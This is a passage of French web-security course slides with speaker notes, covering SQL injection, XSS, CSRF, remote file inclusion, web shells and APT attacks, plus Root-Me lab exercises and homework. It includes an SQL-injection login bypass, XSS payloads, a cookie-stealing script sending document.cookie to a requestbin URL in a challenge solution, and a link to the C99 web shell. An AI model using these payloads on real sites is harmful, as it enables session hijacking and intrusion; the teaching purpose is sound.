Si un utilisateur « admin » existe, il sera possible de mettre dans le champ nom d'utilisateur : « admin'# » et n'importe quoi dans le champ mot de passe.
La requête SQL devient donc :
SELECT * FROM USERS WHERE username = 'admin'#' AND password = 'nimportequoi' LIMIT 1;
La requête va chercher l'utilisateur admin mais le reste est commenté. Donc l'utilisateur admin est retourné, et l'utilisateur est authentifié.

Slide 74
Failles communes – exemple Cross-site Scripting
Injecter du code client tel que du Javascript ou même de l’HTML dans une ressource distante
Persistant : Le code injecté va être stocké dans une base de données
(la base de données utilisée par l’application).
Non persistant : Le code ne sera pas stocké et ne pourra être réutilisé que si la personne malveillante le réinjecte sur un site (Article posté par un Utilisateur).
Notes:
Les champs d’insertion sont souvent des fonctionnalités touchées par les attaques persistantes.
Les barres de recherche sont souvent des fonctionnalités touchées par les attaques non persistantes.

Slide 75
Failles communes – exemple Cross-site Scripting
Au lieu d’écrire le champ de saisie de l’article, le pirate saisit dans le champ texte le code suivant :
<script>document.location="http://www.monSiteMalveillant.com" </script>
Le pirate poste l’article.
Lorsqu’un utilisateur consultera la page de l’article, le code s’exécutera et un Utilisateur du site sera redirigé sur l’adresse.
Notes:
DANS LE CAS OU LE SITE N’EST PAS PROTEGE CONTRE LE XSS
A noter que la plupart du temps, les redirections sont vers des sites frauduleux ou d’achat de contrefaçons, téléchargement de logiciel malveillant etc.
Le code étant inséré dans la base de données du site, il sera toujours présent jusqu’à ce qu’il soit supprimé par un développeur ou un administrateur. Donc à chaque fois qu’un Utilisateur consultera l’article, il sera redirigé.

Slide 76
Failles communes – exemple Cross-site Scripting
Dans la barre de recherche, le pirate saisit par exemple :
<script>alert(1);</script>
Le pirate lance la recherche.
L’alerte affichant, par exemple, une pop-up avec comme contenu « 1 » apparait sur l’écran.
Notes:
DANS LE CAS OU LE SITE N’EST PAS PROTEGE CONTRE LE XSS
L’affichage n’est pas le plus grave ici !
Si l’on fait Clic droit, inspecter l’élément après l’affichage de la pop-up, on peut s’apercevoir que le code à été interprété dans le DOM (Document Object Model).
Une alerte n’est pas une menace mais si ce genre d’injection est possible, il est aussi possible de faire interpréter un code malveillant.
Exemple de DOM :
<div id=« search »>
<h2>Votre recherche</h2>
<ul>
Voici les résultats de votre recherche :
<script>alert(1);</script>
Aucun résultat trouvé
</ul>
</div>

Slide 77
Failles communes – Cross-site Scripting - exercice
Construire un livre d’or de la manière la plus simple possible, mais bien sûr fonctionnelle
Créez une base de données avec une table ‘livredor’
Créez une page, contenant :
  un affichage des entrées du livre d’or
  un formulaire pour ajouter un mot au livre d’or
  l’insertion de ce mot en cliquant sur le bouton d’envoie
Notes:
DANS LE CAS OU LE SITE N’EST PAS PROTEGE CONTRE LE XSS
L’affichage n’est pas le plus grave ici !
Si l’on fait Clic droit, inspecter l’élément après l’affichage de la pop-up, on peut s’apercevoir que le code à été interprété dans le DOM (Document Object Model).
Une alerte n’est pas une menace mais si ce genre d’injection est possible, il est aussi possible de faire interpréter un code malveillant.
Exemple de DOM :
<div id=« search »>
<h2>Votre recherche</h2>
<ul>
Voici les résultats de votre recherche :
<script>alert(1);</script>
Aucun résultat trouvé
</ul>
</div>

Slide 78
Failles communes – exemple Cross-site Scripting
ROOT ME
Premier pas avec Javascript
https://www.root-me.org/en/Challenges/Web-Client/Javascript-Source
https://www.root-me.org/en/Challenges/Web-Client/Javascript-Authentication
Exercice Cross-Site Scripting
https://www.root-me.org/fr/Challenges/Web-Client/XSS-Stored-1
Notes:
Ex1 Js : code source
Ex 2 Js : Pass dans http://challenge01.root-me.org/web-client/ch9/login.js
Ex3 :
https://requestbin.net/
<script>document.write("<img src=http://requestbin.net/r/eyr5tle2?".concat(document.cookie.replace(" ","&")).concat(" />"))</script>

Slide 79
Failles communes – exemple
Cross-Site Request Forgery (CSRF)
Type de menace web qui manipule le navigateur web pour qu'il effectue une action non désirée sur l'application ou le site web auquel un utilisateur est actuellement connecté.
Une demande de virement d'une banque est falsifiée et le lien est intégré à un courriel ou à un site Web.
L’utilisateur clique sur le lien sans se méfier.
La banque reçoit la requête et réalise le virement depuis le compte de l’Utilisateur vers celui du pirate.
Notes:
https://learning.mlytics.com/cyber-attacks/what-is-cross-site-request-forgery/

Slide 80
Failles communes – exemple
Cross-Site Request Forgery (CSRF)
Illustration de faille CSRF en PHP
Notes:
https://learning.mlytics.com/cyber-attacks/what-is-cross-site-request-forgery/

Slide 81
Failles communes – exemple
Cross-Site Request Forgery (CSRF)
ROOT ME
https://www.root-me.org/fr/Challenges/Web-Client/CSRF-0-protection

Slide 82
Failles communes – exemple
Local Remote File Inclusion
L'inclusion de fichiers à distance est une vulnérabilité que l'on trouve souvent dans des applications Web mal écrites
Le pirate injecte un script dans une application Web.
Le script est exécuté sur le serveur Web.
Le serveur télécharge le script malicieux depuis le site Web du pirate.
Le pirate prend le contrôle à travers l’application Web.

Slide 83
Failles communes – exemple
Local Remote File Inclusion
Illustration de faille RFI en PHP

Slide 84
Failles communes – exemple
Local Remote File Inclusion
ROOT ME
Pour la réalisation de ce challenge, il est recommandé de le faire depuis une machine virtuelle.
https://www.root-me.org/fr/Challenges/Web-Serveur/Remote-File-Inclusion
Notes:
Les web shell sont des scripts le plus souvent développé en PHP, ASP, ou CGI (mais y’en a dans tous les langages) qui permettent d’interagir via HTTP avec le système (c’est à dire le serveur).
Les pirates s’en servent pour, à partir d’une faille d’injection simple de fichier, avoir la main sur le serveur et à distance pouvoir gérer les fichiers, lancer des commandes, gérer le MySQL…etc.
C’est comme s’ils avaient un SSH sous les yeux si vous préférez.
R57 et C99 pour un shell PHP
https://github.com/cermmik/C99-WebShell/blob/master/c99shell.php

Slide 85

Failles communes – WOOCLAP
Notes:
Les web shell sont des scripts le plus souvent développé en PHP, ASP, ou CGI (mais y’en a dans tous les langages) qui permettent d’interagir via HTTP avec le système (c’est à dire le serveur).
Les pirates s’en servent pour, à partir d’une faille d’injection simple de fichier, avoir la main sur le serveur et à distance pouvoir gérer les fichiers, lancer des commandes, gérer le MySQL…etc.
C’est comme s’ils avaient un SSH sous les yeux si vous préférez.
R57 et C99 pour un shell PHP
https://github.com/cermmik/C99-WebShell/blob/master/c99shell.php

Slide 86
APT

Slide 87
Qu'est-ce qu'une attaque APT ?
Advanced Persistent Threat
Une catégorie d’attaques mettant en œuvre de nombreuses techniques d’attaques (injection SQL, XSS, etc.)
AET (Advanced Evasion Techniques) qui est une technique dite d’évasion
Notes:
Les AET sont en quelque sorte l'équivalent d'un passe-partout qui permet aux cybercriminels de pénétrer dans n'importe quel système vulnérable comme un « Enterprise Resources Planning » ou un « Customer Relationship Management ». Elles peuvent contourner les systèmes de sécurité réseau sans laisser de trace.

Slide 88
Advanced Persistent Threat
Attaque dite avancée dans le sens qu’elle utilise toutes les techniques et outils pour atteindre son objectif
Multitude de composants communs
L’ensemble des méthodes et outils font d’elle une attaque avancée
Notes:
Attaque dite “avancée” au sens où elle utilise tout un arsenal de techniques d’attaques et d’outils pour atteindre son objectif.
Unitairement les composants d’une telle attaque ne sont pas forcément “évolués” techniquement (phishing, malware, XSS, etc.).
Des outils de génération de composants d’attaques existent (ex. Poison Ivy, etc.)zLa combinaison des méthodes et outils d’attaques en font une attaque avancée.

Slide 89
Advanced Persistent Threat
Attaque basée sur la stratégie de rester le plus longtemps possible
Scénarisée par les attaquants
Objectif : rester sous les radars
Notes:
Attaque basée sur une stratégie dont l’objectif est de rester le plus longtemps possible sans éveiller les soupçons (furtivité), par opposition une attaque “opportuniste”.
L’attaque est scénarisé par les attaquants, et des objectifs précis sont établis pour compromettre toute une chaine de systèmes.Des cibles de replis peuvent être définis.
L’objectif est de rester sous les “radars” (“low and slow”)

Slide 90
Advanced Persistent Threat
Coordination de moyens techniques et humains
Peu automatisé
Techniques inhabituelles
Notes:
C’est bien sûr une menace.
Elle implique une coordination de moyens techniques et humains.
Elle est généralement peu automatisée (bien que les compromissions de systèmes puissent l’être).
Les attaquants sont très motivés et dotés de compétences techniques et de moyens inhabituels

Slide 91
Particularités des APT
Utilisent les mêmes vecteurs d’attaques que les attaques traditionnelles
Ne cherchent pas systématiquement à exploiter une vulnérabilité
Le facteur humain est plus souvent utilisé
Mettent rarement en œuvre des attaques de type « déni de service » ou des « defacements »
Notes:
Les attaques APT utilisent les mêmes vecteurs d’attaques que les attaques traditionnelles pour compromettre leurs cibles, et ce malgré la présence de protections périmétriques (firewall, IDS (systèmes de détection des intrusions), IPS (systèmes de prévention des intrusions), etc.).
IDS analysent le trafic réseau pour détecter des signatures correspondant à des cyberattaques connues
IPS analysent également les paquets, mais ils peuvent aussi les bloquer en fonction du type d’attaques qu’ils détectent, ce qui contribue à stopper ces attaques.
Elles ne cherchent pas systématiquement à exploiter une vulnérabilité. Si l’attaquant peut passer par la porte, il l’utilisera (ex. vol de comptes d’accès VPN, identifiants, etc.). C’est le meilleur moyen de rester furtif (pas de blocage du système ou d’une application, pas de logs générés, etc.)
Le facteur humain (social engineering, réseaux sociaux, forum, chat, etc.) est plus souvent utilisé dans les attaques APT que dans les attaques classiques. L’utilisateur a tendance à dire beaucoup de choses (trop) et ne pas mesurer les informations qu’il manipule.
On notera que les attaques APT mettent rarement en œuvre des attaques de type « déni de service » ou des « defacements

Slide 92
Comment s’en protéger ?
Maintien des systèmes à jour
Sensibilisation des utilisateurs
Sensibiliser les HelpDesks face à des anomalies récurrentes
Préparation des administrateurs (remontée de logs ou anomalies)

Slide 93
Devoir
Choisissez une attaque APT dans la liste https://fr.wikipedia.org/wiki/Advanced_Persistent_Threat
explication de l’exploit ? (3pts)
comment s’en protéger ? (4pts)
L’impact politique / économique ? (2pts)
Document à rendre contenant au maximum 2 pages
Rendu en groupe de minimum 2 personnes

